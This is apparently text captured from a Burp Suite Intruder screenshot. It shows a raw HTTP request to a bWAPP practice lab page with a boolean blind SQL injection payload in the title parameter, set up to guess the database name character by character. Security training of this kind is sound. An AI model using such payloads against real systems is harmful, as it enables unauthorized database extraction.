 Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /bWAPP/sqli_4.php?title=iron+man'+and+(select+case+when(substring(database(),1,2)='b§+§')+then+'a'+else+'b'+end)='a';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=250595BAD0D59002385E8A
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear